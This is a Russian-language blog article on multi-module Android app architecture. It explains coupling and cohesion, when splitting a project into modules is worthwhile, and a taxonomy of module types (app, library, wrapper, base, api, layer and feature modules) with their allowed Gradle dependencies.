Такое ограничение заставляет нас выстроить иерархию кода. Чётко понимать, кто, кого и зачем использует, что косвенно приводит к ещё большему уровню инкапсуляции.
Иерархия кода приводит нас к иерархии модулей. Нужно чётко понимать, какие типы модулей может подключать данный тип модулей. Всё это нужно, чтобы избегать циклических зависимостей.
Все эти бонусы многомодульности приводят к самому, на мой взгляд, важному — уменьшению количества связей между компонентами приложения. Это приводит к меньшему количеству явных и неявных конфликтов в коде. В особенности в общих файлах типа strings, общих enum и т. п.
Есть два таких термина:
* [Зацепление](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D1%86%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_(%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5)) — степень взаимодействия и взаимосвязанности между разными компонентами приложения;
* [Связность](https://ru.wikipedia.org/wiki/%D0%A1%D0%B2%D1%8F%D0%B7%D0%BD%D0%BE%D1%81%D1%82%D1%8C_(%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5)) — степень взаимодействия и взаимосвязанности элементов внутри одного компонента.
Так вот, хорошим показателем является высокий уровень связности и низкий уровень зацепления. В одномодульном проекте делать код менее «зацепленным» и более «связным» — просто правило. В многомодульном же проекте — обязанность. Вам придётся делать код менее «зацепленным», иначе проект не соберётся из-за циклических зависимостей. Это словно статический анализатор, который бьёт вас по рукам за слишком большую длину строки, только здесь вас бьют за слишком сложные связи между модулями. Но как и в случае со статическим анализатором, платой станет время. Придётся тратить время на выстраивание иерархии и связей. Что в свою очередь, вообще может привести к проблеме [конвергенции в многомодульном приложении](https://habr.com/ru/company/cian/blog/662766/).
А стоит ли?
-----------
На мой взгляд, многомодульность хорошо себя покажет в проекте с множеством разработчиков. Допустим, от пяти. Многомодульность поможет разделить их труд. Количество конфликтов уменьшится, а фичи не будут мешать друг другу попадать в релиз (и вылетать из него), так как их кодовая база не пересекается, если этого не требуется.
Если же у вас нет проблем с разделением и конфликтами, ваш проект небольшой и не собирается слишком разрастаться, то, как мне кажется, многомодульность не для вас. Уровень сокрытия, инкапсуляции, зацепления и связности кода можно улучшить другими способами, не прибегая к разделению на модули, хоть и следить за этим будет сложнее. В общем, как и с любым другим инструментом, не стоит интегрировать лишнего, если оно не решает вашу конкретную проблему.
Но есть ещё один аспект многомодульности, которым часто апеллируют, а именно — ускорение сборки. Но он начнёт работать в полную силу тогда, когда у вас на модули будет разделена большая часть проекта. Разделение приложения на модули, которое под них не проектировалось изначально, — довольно трудозатратный процесс. Если постараться перевести эти трудозатраты в деньги, то многомодульность может стать довольно дорогой. Если ваша цель состоит именно в ускорении сборки, то куда проще просто потратить эти деньги на мощный сервер и настроить на нём [mainframer](https://github.com/buildfoundation/mainframer). Это даст куда больший прирост скорости сборки. Если же у вас настолько огромный проект, что приложение даже на очень мощном сервере собирается по несколько минут, то да, многомодульность вам поможет, но мне кажется, такое может случиться только в очень крупных компаниях, а им мои советы уже не очень нужны.
Допустим — стоит
----------------
Если же вы поняли, что многомодульность вам нужна. Решили, что пора всё разносить на модули. Но встаёт вопрос: «Как именно?». Как мне кажется, проще всего это получится понять, если разобраться: «Какие типы модулей бывают?». Поэтому я постарался систематизировать типы модулей в своей голове и получилось следующее:
1. главный модуль;
2. библиотека;
3. прослойка;
4. базовый модуль;
5. обёртка;
6. api модуль;
7. модули слои;
8. фичёвый модуль.
Остальное, как мне кажется, является частными случаями этих типов. Также многие (и я в их числе) разделение по слоям называют вертикальным, а по фичам — горизонтальным. В целом, по этой табличке вам станет понятно почему.
Остальные названия, скорее всего, вам пока ничего особо не говорят, ибо эти термины я придумал (ну или где-то слышал, но уже не помню где), так что цепляйтесь за идею, а не за названия. Давайте начнём от простого к сложному изучать то, что я там «насистематизировал».
Главный модуль
--------------
Он есть у всех, это наш app-модуль.
Какой красавец, не правда ли? Именно он является корневым, а в случае одномодульного приложения, ещё и единственным. С помощью него формируется .apk. В .apk попадут все модули, подключённые к нему прямо или транзитивно, а также все, подключённые уже к ним и т. д. По сути, при сборке Gradle начинает строить граф модулей, которые необходимо собрать.Так вот, корнем этого графа и является наш app. Если какой-либо из модулей не попадёт в этот граф, то он и не попадёт в .apk. Как Gradle определяет, какой из модулей главный? Всё довольно тривиально — у главного модуля в зависимостях указан плагин:
```
'com.android.application'
```
Тогда как у рядовых модулей один из двух плагинов:
```
'com.android.dynamic-feature'
'com.android.library'
```
Важный момент: главных модулей может быть несколько и использовать они могут совершенно разный набор модулей. Что позволяет делать разные приложения с общей кодовой базой.
Например, в нашем приложении два главных модуля. Один из них — наше основное приложение, второй — пример виджетов из ui-kit. Второй главный модуль нужен, чтобы собирать дизайнерам сборку со всеми нашими UI-компонентами, при этом кодовая база этих компонентов одна и та же для обоих главных модулей. Таким образом, дизайнеры могут видеть компоненты именно такими, какими они будут в основном приложении.
Ну, а выбирать между ними можно через окно выбора конфигурации:
Библиотека
----------
Для начала, давайте попробуем ответить на такие вопросы: «Что вообще такое библиотека?» и «Какой код нужно в неё выносить?». Как по мне, библиотека — это какой-то код, который не привязан к архитектуре вашего приложения, он является обособленным и выполняет конечную атомарную задачу. Ключевым тут является именно фактор оторванности от архитектуры приложения. Такой код можно использовать где угодно, при этом архитектура конечного проекта совершенно не важна.
Например, как вы могли заметить, в нашем приложении библиотекой является UI Kit. Он никак не привязан к нашей архитектуре. В нём содержится код всех компонентов UI Kit.
Почему же мы решили вынести его в отдельную библиотеку? В теории у нашей компании может быть несколько приложений (одно время прям плотно рассматривали этот вопрос), но нам бы хотелось, чтобы они выглядели достаточно похоже. При этом оба наших приложения могут использовать совершенно разные архитектуры. Ведь не хочется завязывать все проекты на одну архитектуру, которая, в первую очередь, разрабатывалась для основного приложения.
**Как подключать?** К модулю, в котором библиотека необходима как implementation, или же если библиотека нужна везде, то как api в одном из базовых модулей.
**Кого может подключать?** Другие библиотеки.
**Когда и кому может понадобиться?** Такой подход стоит применять, в первую очередь, для кода, которым вы хотите поделиться между несколькими вашими приложениями. Либо же поделиться с другими людьми, не относящимися к вашей компании. Думаю, подобного рода модули и так есть во многих компаниях и вы хотели услышать вовсе не об этом типе, поэтому давайте двигаться дальше.
Прослойка
---------
Прослойка нужна в качестве «нейтральной зоны» между вашим приложением и библиотекой. Допустим, у вас есть библиотека для оплаты. Вы поговорили с заказчиком и понимаете, что спустя некоторое время систему оплаты могут и заменить, на другую — более выгодную. Поэтому вашей целью становится недопуск классов этой библиотеки внутрь вашего основного приложения. Иначе, когда вы решите избавиться от этой библиотеки, то вам придётся переписывать приличную часть проекта. Вот здесь и пригодится модуль-прослойка.
Он полностью скрывает, что есть какая-то там библиотека для оплаты. Есть только он — модуль-обёртка, который и отвечает за оплату. Везде подключается именно он и только он знает о библиотеке. С помощью модулей можно гарантировать, что её классы не выйдут за пределы модуля прослойки. По сути, весь его код будет состоять из проксирующих классов и интерфейсов.
У нас в приложении такой подход используется, например, для библиотек показа рекламы.
**Как подключать?** К модулю, в котором прослойка необходима как implementation, или же если прослойка нужна везде, то как api в одном из базовых модулей.
**Кого может подключать?** Другие прослойки или библиотеки.
**Когда и кому может понадобиться?** Когда вы хотите гарантировать, что код библиотеки не попадёт в ваше приложение.
Базовые модули
--------------
Раз библиотека — это модуль, который не зависит от архитектуры приложения, то кажется логичным иметь модуль, в котором эта самая архитектура и содержится. Именно здесь лежат всякие BaseViewModel, BaseRepository, BaseValidator и прочие базовые классы архитектуры, к которым должны иметь доступ остальные модули. Ещё их называют core-модули, но я их называю базовыми, так как для меня ядро (core) в программировании — это совершенно другое.
Иметь всего один базовый модуль, честно говоря, идея не из лучших. Какому-то модулю, например, нужна только работа с сетью, а другому и работа с сетью, и работа с базами данных. Лучше сделать несколько модулей для разных ситуаций и подключать их по мере необходимости.
Главное не расплодить их слишком много, иначе это только навредит проекту. Нужно смотреть именно на то, как и где используются базовые компоненты. К примеру, если у вас к каждому запросу на сервер обязательно что-то кладётся в базу данных, то и разделять их нет смысла.
При этом, ничто не мешает подключать один базовый модуль к другому. Это даст возможность делать композицию. Например, вы хотите сделать базовый Repository который делает запрос на сервер, а результат кладёт в базу данных. Для этого просто создадим отдельный базовый модуль, например — base-data. Он как api подключит к себе base-network и base-database. Таким образом, когда кто-то захочет подключить его к себе — ему сразу будут доступны и работа с сетью и работа с базой данных и базовый Repository.
Сюда же, например, можно отнести ситуацию, когда у вас в двух модулях используется похожий UI и часть компонентов пересекаются. При этом они не относятся к UI Kit. Как по мне, вполне хорошим решением будет вынести их в отдельный базовый модуль — base--ui.
**Как подключать?** Подключается как implementation, по сути, ко всем модулям вашего приложения, в которых нужен доступ к общим компонентам. Это все типы модулей кроме библиотек и прослоек. Либо как api к другому базовому модулю.
**Когда и кому может понадобиться?** Всем. У всех есть какая-то своя базовая архитектура приложения.
**Кого может подключать?** Библиотеки, прослойки и другие базовые модули. Чисто теоретически мне, не очень нравится подключение одного базового модуля к другому. Но на практике лучше так, чем постоянно объединять-разъединять базовые модули в зависимости от изменившихся условий. Ведь это трудозатратно и может привести к конфликтам. Так что, тут в моей голове появляется конфликт между «так правильно в теории» и «так дешевле и проще на практике».
Обёртки
-------
Теперь давайте попробуем поговорить о типе модулей, который я называю обёрткой. Что это вообще такое? Это модуль, к которому подключается библиотека, а уже сам модуль-обёртка подключается к модулю проекта. Так это же модуль-прослойка!?! Не совсем. Обёртка может подключать к себе базовые модули с архитектурой приложения, позволяя тем самым как бы вписать библиотеку в вашу архитектуру по правилам, которые диктуете (или придумываете) вы. При этом библиотека подключается к модулю-обёртке как api. Таким образом, код библиотеки доступен в приложении, а обёртка лишь расширяет его возможности и подгоняет под архитектуру, являясь неким адаптером.
В нашем приложении такое произошло опять же с UI Kit. Есть отдельный модуль-библиотека ui-kit и есть отдельный модуль-обёртка для него, под названием ui-kit-wrapper. В нём компоненты UI Kit оборачиваются под нашу архитектуру, например, добавляется возможность использования компонента как ViewHolder для RecyclerView.
**Как подключать?** Подключается к модулю, в котором обёртка необходима как implementation, или же, если обёртка нужна везде, то как api в одном из базовых модулей.
**Когда и кому может понадобиться?** Если нужно расширить возможности библиотеки или подогнать под архитектуру проекта.
**Кого может подключать?** Библиотеку которую нужно обернуть как api и базовый модуль как implementation.
API модули
----------
Api-модуль — особый модуль, который содержит в себе только интерфейсы, а также модели, исключения и прочие классы для работы с этим интерфейсом. При этом такой модуль не содержит в себе никакой логики. Реализация интерфейсов и вся логика работы содержатся в другом модуле.
Причин для создания такого модуля я вижу целых три.
Первая, если вам надо подменять реализацию какого-либо интерфейса.
Допустим, у вас есть как использование Google Play Services, так и Huawei Services. При этом хочется, чтобы в итоговый .apk попадал код только одного из них.
Для этого мы заведём api-модуль services, который у нас будет содержать все интерфейсы работы с сервисами. По сути, это будет некий «усреднённый API» этих двух библиотек, при этом вообще ничего не зная о коде этих библиотек. Реализации будут лежать каждая в своём отдельном модуле. При этом в build.gradle модуля app подключаем либо Google, либо Huawei. Допустим, это решается по параметру Store при сборке.
В самом приложении же везде подключаем только api-модуль. Таким образом, у нас могут быть разные реализации в зависимости от каких-либо условий сборки.
Вторая причина — развязывание зависимостей.
Допустим, у нас есть 2 модуля. Модулю 1 нужна информация из модуля 2, а модулю 2 нужна информация из модуля 1. Мы не можем подключить их друг другу, потому что получится циклическая зависимость.
Саму логику, которую хочет использовать другой модуль, вынести в отдельный модуль 3 не получится, так как общая логика потянет за собой всё остальное. Но мы можем выделить у каждого модуля отдельный api-модуль. В котором будут лежать все необходимые интерфейсы. Их реализации останутся в модулях.
Теперь они будут обращаться к api-модулям друг друга и циклической зависимости не возникнет. По сути, это реализация одного из принципов [SOLID](https://ru.wikipedia.org/wiki/SOLID_(%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%BD%D0%BE-%D0%BE%D1%80%D0%B8%D0%B5%D0%BD%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5)), а именно «[Принцип инверсии зависимостей](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF_%D0%B8%D0%BD%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B8_%D0%B7%D0%B0%D0%B2%D0%B8%D1%81%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D0%B5%D0%B9)», только не на уровне классов, а на уровне модулей.
Третья причина — сложность пересборки. Допустим, у вас есть модуль, содержимое которого нужно многим модулям. При этом логика этого модуля постоянно изменяется. Из-за этого зависимые модули вынуждены пересобираться, что может бить по скорости сборки. Можно просто разнести этот модуль на api и impl. Везде теперь будет подключаться api-модуль. Вследствие этого при изменении логики в impl модуле можно будет избежать лишних пересборок других модулей.
В итоге у нас получается, что модули зависят от интерфейсов. Соответственно, получать реализацию по интерфейсу придётся из какого-то хранилища. Тут вариантов масса. Та же есть свои нюансы с тем, как «заставить» это хранилище по интерфейсу отдавать именно нужную реализацию. Я это называю связыванием, видел что некоторые называют это склейкой, но моё эго подсказывает мне, что мой вариант мне нравится больше. Про связывание можно прочитать [в этой статье](https://habr.com/ru/company/cian/blog/670468/).
**Как подключать?** Подключается к любому модулю с логикой как implementation или же как api к другому api-модулю.
**Когда и кому может понадобиться?** Если нужно подменить реализацию, развязать зависимости или решить проблемы с частыми пересборками.
**Кого может подключать?** Базовые модули (точнее даже один единственный базовый модуль — base-api, в котором будут лежать классы, необходимые для связывания) и другие api-модули
Обычно говорят, что api-модули не могут никого подключать. Мне кажется, что было бы неплохо, если бы всё-таки могли подключать другие api-модули.
Тут ход мыслей такой же, как и с подключением одних базовых модулей к другим. В теории если одному api-модулю понадобилось подключить другой, то значит, он не может без него.
Например, есть api-модуль для фичи с экраном объявления. Появляется новая фича с экраном адреса этого объявления, api-модулю которой нужен api-модуль экрана объявления. Это означает, что фича адреса не имеет смысла без фичи экрана объявления и не может без неё работать, а значит, должна быть добавлена в модуль с экраном объявления. Следовательно, их бы объединить.
Но вот на практике это опять же может привести к тому, что придётся часто объединять-разъединять модули, что, на мой взгляд, ещё хуже. Ведь фичу с экраном адреса можно сделать и независимой. Для этого достаточно обеспечить ей независимость, используя модели, отличные от экрана объявления.
Мы поговорили про всякую обвязку, но где же, собственно, модули с логикой, в которых мы пишем основной код. Настало их время.
Модули-слои
-----------
Если попросить человека, который до этого не сталкивался с многомодульностью, например, свою бабушку, разделить приложение на «эти ваши модули», то первое, что ей придёт в голову — разделить по слоям. Clean Architecture сильно распространён, а существуют ведь и другие слоистые архитектуры. При этом слои довольно независимы, что, на первый взгляд, делает их хорошими и главное простыми кандидатами на вынесение в отдельный модуль.
В целом, деление на модули действительно хорошо ложится на слоистые архитектуры, ведь за счёт иерархии можно гарантировать, что один слой не полезет в другой слой, в который ему нельзя. А бьёт по рукам разработчика не другой разработчик на Code Review, а сама система сборки.
Но есть один нюанс… Просто разделить всё приложение на три модуля кажется не слишком полезным. Так как, мы не получим достаточного разделения кода на маленькие кучки. Это будут всё ещё три массивных «кучищи».
Если же попытаться делить каждую фичу на слои, то получается аж три модуля на фичу, а скорее всего, даже четыре. Ведь по-хорошему надо обеспечить domain-модуль отдельным api-модулем, чтобы избежать циклических зависимостей и лишних пересборок.
Из-за целых четырёх модулей на фичу общее количество модулей быстро пойдёт вверх. В чём тут проблема? Во-первых, если у вас становится очень большое количество модулей, то вам становится очень тяжело ориентироваться в проекте. Во-вторых, Gradle не то чтобы хорошо работает с большим количеством модулей. И если скорость сборки у вас действительно уменьшится, то вот скорость конфигурации сборки, наоборот, сильно вырастет.
В итоге общее время от нажатия на заветную зелёную кнопочку до полной сборки .apk может остаться таким же, каким оно и было до внедрения многомодульности, а то и хуже. Поэтому, в целом, надо стараться не плодить лишние модули, если в этом нет нужды. Ну или переходить на Bazel/Buck, но если у вас нет отдельного человека, отвечающего за сборку, то я бы не рекомендовал вам этого делать, так как на поддержку сборки придётся тратить сильно больше времени.
Так по какой же причине, вообще может понадобиться подобное разделение на модули? Я вижу две. Первая — если у вас многократно переиспользуется бизнес-логика отдельно от UI, ну или бизнес-логика имеет несколько разных реализаций UI. В таком случае имеет смысл разделить фичу на модули по слоям, чтобы переиспользуемый модуль содержал только переиспользуемый код. Единственное, что зачастую лучше объединить модуль data- и domain-слоя. В реалиях Android-приложений, где приложение зачастую выступает в роли тонкого клиента, то подмена data-слоя для бизнес-логики маловероятна, так как они жёстко связаны. Так мы сэкономим целый один модуль.
Вторая причина — кроссплатформенная бизнес-логика, например, KMM. В таком случае всё равно придётся держать UI в отдельном модуле.
Но и тут, скорее всего, data- и domain-слои у вас объединятся в один модуль. Ведь KMM уже умеет ходить в сеть и работать с базами данных.
**Как подключать?** UI- и data-модули подключаются как implementation к главному модулю. domain модуль через api-модуль подключается как implementation к UI и/или data модулям.
**Когда и кому может понадобиться?** Если между фичами многократно переиспользуется data- или domain-слой, а также если бизнес-логика — кроссплатформенная.
**Кого может подключать?** Базовые модули, обёртки, прослойки, api-модули. Подключать один UI-модуль к другому строго не рекомендуется, то же самое и про data- и domain-модули. Если хочется, лучше использовать api-модули, иначе можно будет быстро нарваться на циклические зависимости.
Фичёвый модуль
--------------
Остался последний и самый важный тип модулей — фичёвый. По названию можно догадаться, что такой модуль содержит функционал фичи приложения. Соответственно, каждая отдельная фича имеет свой модуль.
Встает вопрос — «А что такое фича?». Ответ, на деле, не такой простой как может показаться. На мой взгляд, это совокупность связанных между собой экранов, их бизнес-логики и данных. Это именно совокупность, а не отдельный экран, так как часто бывает, что один экран не имеет смысла без другого. В качестве примера, в нашем приложении — экран отзывов и экран ответов на отзывы. Ответы на отзывы, как следует из названия, вообще не имеют смысла без самих отзывов, а значит, и выносить их в отдельный модуль смысла нет. Ну или в качестве альтернативного примера — сценарий оплаты, состоящий из нескольких экранов. Каждый следующий экран не имеет смысла без предыдущего, а значит, и разделять их смысла нет.
Значит, просто делим приложения на фичи и выносим в отдельные модули? Звучит просто. Но на практике всё чуточку сложнее. У нас может сложиться ставшая классикой ситуация, когда, например, экран из фичи 1 умеет открывать экран из фичи 2, а экран из фичи 2 умеет открывать экран из фичи 1. Если мы просто подключим их друг к другу, то получим старую добрую циклическую зависимость.
А что мы делаем с циклической зависимостью? Правильно — создаём api-модуль. Поэтому у каждого фичёвого модуля, по сути, есть компаньон в виде api-модуля. Это поможет избежать циклических зависимостей.
